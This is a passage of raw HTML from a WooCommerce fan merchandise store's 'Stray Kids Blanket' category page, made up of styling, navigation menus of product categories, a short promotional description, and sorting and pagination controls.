.count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci" /></head>

<body data-rsssl=1 class="archive tax-product_cat term-stray-kids-blanket term-230 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-en_US no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
				
				
			<div  class="shoptimizer-category-banner">
							<div  class="col-full">
					<h1>Stray Kids Blanket</h1>
					<div class="taxonomy-description"><p>With the Stray Kids Blanket, you can have your own personal seat at one of their concerts. The blanket features their members&#8217; signatures and a whole lot more! As you can see, this design is perfect for any fan who wants to carry with them the memories of their favorite group.</p>
</div>				</div>
			</div>
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-decoration/">Stray Kids Decoration</a><span class="breadcrumb-separator"> / </span>Stray Kids Blanket</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;16 of 53 results<span class="screen-reader-text">Sorted by popularity</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://straykids.store/collections/stray-kids-blanket/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://straykids.store/collections/stray-kids-blanket/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://straykids.store/collections/stray-kids-blanket/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://straykids.store/collections/stray-kids-blanket/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-8309 status-publish first instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
